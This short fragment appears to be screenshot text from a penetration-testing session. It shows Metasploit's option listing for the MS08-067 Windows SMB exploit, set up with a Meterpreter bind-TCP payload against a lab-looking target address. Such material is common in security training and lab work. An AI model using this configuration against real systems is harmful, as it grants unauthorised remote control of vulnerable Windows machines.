 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 7.7.7.20 yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
process, none)
LPORT 4444 yes The listen port
RHOST 7.7.7.20 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting